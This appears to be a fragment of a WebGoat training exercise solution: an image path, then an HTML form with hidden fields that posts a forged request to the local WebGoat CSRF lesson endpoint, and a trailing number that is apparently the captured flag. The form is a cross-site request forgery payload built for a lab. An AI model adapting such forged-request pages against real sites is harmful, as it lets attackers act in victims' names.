 1) <html>
<body>
 <form action="http://localhost:8080/WebGoat/csrf/basic-get-flag" method="POST">
  <input name="csrf" value="false" type="hidden">
  <input name="submit" type="hidden" value="submit-Query">
  <input type="submit" value="Submit">
 </form>
</body>
</html>

41619